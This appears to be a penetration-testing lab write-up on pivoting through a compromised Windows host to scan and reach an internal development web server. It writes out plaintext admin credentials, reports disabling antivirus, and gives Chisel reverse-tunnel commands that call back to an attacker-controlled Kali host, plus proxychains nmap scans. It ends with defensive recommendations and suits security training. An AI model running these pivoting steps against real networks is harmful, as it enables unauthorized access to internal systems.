Chisel and Proxychains To Breach Internal Web Server

Pivoting to Access devbox.artstailor.com with Chisel and Proxychains
Situation:
This exercise aimed to demonstrate pivoting techniques to access an otherwise inaccessible internal web server, devbox.artstailor.com. By leveraging a Chisel SOCKS proxy and administrative credentials for costumes.artstailor.com, the goal was to perform an nmap scan, forward a local port, and assess the development status of Art’s web application.
Obstacles:
- Firewall Configuration: Required bypassing restrictions to communicate with internal systems.
- ICMP Blocking: Chisel SOCKS5 proxy does not support ICMP packets, requiring alternative host discovery methods.
- Port Detection: Narrowing down critical ports for identifying the operating system and services on the target.
Actions Taken:
- Initial Setup:
- Logged into
costumes.artstailor.comusing provided administrative credentials (pr0b3admin:H4ck3rH4nkH1tsB4ck). - Shared the
/tempfolder to facilitate file transfers between Kali and the target system. - Disabled real-time virus protection to allow execution of Chisel and other tools.
- Logged into
- Chisel Configuration:
- Started Chisel in server mode on Kali using the command:
chisel server -p 1080 --socks5 - Ran the Chisel client on
costumes.artstailor.comto establish a SOCKS proxy connection:chisel.exe client kali.pr0b3.com:1080 socks
- Started Chisel in server mode on Kali using the command:
- nmap Scanning via Proxychains:
- Updated
proxychains4.confto route traffic through the Chisel SOCKS5 proxy. - Conducted an nmap scan of
devbox.artstailor.com, focusing on key ports:proxychains nmap -Pn -sV devbox.artstailor.com -p22,80 - Identified ports 22 (SSH) and 80 (HTTP) as open, confirming the target is running Linux.
- Updated
- Port Forwarding and Web Application Analysis:
- Forwarded local port 8080 to
devbox.artstailor.com:80using Chisel. - Accessed the development web page through Kali’s browser to assess its functionality.
- Forwarded local port 8080 to
Results:
- Vulnerability Identified:
- Open Ports: Port 22 (SSH) and port 80 (HTTP) were accessible through the proxy.
- Weak Firewall Configuration: Allowed unrestricted proxy traffic to internal systems.
- Development Status:
- The web application on port 80 loaded successfully, displaying an under-construction version of Art’s tailor management system.
- Port 22 confirmed the presence of an SSH service, likely for development or administration purposes.
- Risk Level:
- High: Misconfigurations and open ports expose sensitive development environments to potential exploitation.
Tool Purpose Overview:
Chisel:
- A TCP/UDP tunneling tool used to create a SOCKS5 proxy for accessing internal systems behind a firewall.
Proxychains:
- Routes traffic through a proxy, enabling tools like nmap to communicate with internal systems indirectly.
nmap:
- Network scanning tool used to identify open ports, services, and operating systems on the target.
rdesktop:
- Utilized for remote access to
costumes.artstailor.comto manage Chisel and perform administrative tasks.
Recommendations:
- Restrict Proxy Access:
- Limit SOCKS proxy usage to specific IPs and authenticated users only.
- Monitor proxy activity for unusual patterns.
- Enhance Firewall Rules:
- Close unnecessary ports like 22 and 80 if they are not required for external access.
- Implement internal segmentation to isolate development systems.
- Secure Development Environments:
- Require strong authentication for SSH access to development servers.
- Periodically review open ports and services for unnecessary exposure.
- Routine Vulnerability Scanning:
- Schedule regular scans to identify and mitigate misconfigurations promptly.
View PDF Document
